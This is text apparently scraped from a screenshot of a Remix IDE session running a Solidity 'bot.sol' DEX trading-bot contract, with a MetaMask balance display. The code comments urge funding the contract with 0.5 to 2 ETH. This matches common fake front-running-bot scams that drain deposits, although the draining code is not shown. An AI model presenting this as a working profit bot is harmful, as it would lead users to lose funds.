 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77.
hash: 0x989...1a0fc
>
Debug
Account 1
0x1E9c9...1A3d3
2.8798 ETH
$8,897.97 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.8798 E...
Ethereum
$8,897.97 USD
+ Import tokens
Refresh list
MetaMask support